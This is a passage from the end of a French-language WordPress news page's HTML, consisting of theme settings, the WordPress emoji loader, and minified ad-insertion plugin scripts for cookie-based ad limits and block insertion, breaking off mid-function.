					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<noscript><link rel='stylesheet' id='wpfrank-uris-css-css' href='https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/slider-pro.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wpfrank-uris-css-css' href='https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/slider-pro.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="analytify_forms_tracking-js-extra">
/* <![CDATA[ */
var FORMS_TRACKING_OBJECT = {"property_tracking_mode":"ga4","ANALYTIFY_TRACKING_MODE":"ga","ANALYTIFY_FORMS_CUSTOM_FORM_CLASS":"analytify_form_custom","custom_form":"","track_cf7":"","track_wpforms":"","track_gravityforms":"","track_formidable":"","track_ninjaforms":"","track_fluentforms":""};
//# sourceURL=analytify_forms_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/wp-analytify-forms/assets/js/tracking.js" id="analytify_forms_tracking-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/js/jquery.sliderPro.js" id="wpfrank-uris-js-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rewmi.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rewmi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
